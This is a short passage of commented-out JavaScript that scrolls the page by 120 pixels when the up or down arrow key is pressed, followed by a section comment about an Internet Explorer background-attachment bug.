//         switch (e.which) {
//             case 38: // up
//                 window.scrollTo(0, currentScrollPosition - 120);
//                 break;
//             case 40: // down
//                 window.scrollTo(0, currentScrollPosition + 120);
//                 break;
//             default: return; // exit this handler for other keys
//         } 
//     });
// }
/*--------------- background attachment ie bug e ---------------*/